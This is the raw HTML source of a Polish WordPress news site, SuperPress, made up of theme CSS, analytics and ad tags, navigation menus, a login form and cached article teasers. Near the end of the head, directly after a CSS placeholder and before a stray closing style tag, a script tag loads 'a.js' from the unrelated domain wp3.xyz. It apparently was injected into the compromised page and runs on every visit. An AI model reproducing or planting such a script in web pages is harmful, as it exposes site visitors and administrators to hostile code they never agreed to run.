    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-570 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 co-zmieni-nowe-prawo-zamowien-publicznych global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                środa, 21 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
